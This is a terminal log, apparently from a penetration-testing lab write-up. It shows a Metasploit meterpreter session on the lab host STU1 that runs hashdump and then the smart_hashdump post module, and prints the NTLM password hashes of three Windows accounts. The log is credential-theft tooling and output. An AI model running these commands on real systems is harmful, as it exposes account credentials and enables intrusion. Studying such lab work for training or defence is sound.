 meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/kali/.msf4/loot/20221115130736_default_192.168.254.130_windows.hashes_083632.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] whoami:1006:aad3b435b51404eeaad3b435b51404ee:f69449a3af31b37bdbb1f5e671b2e140:::
meterpreter >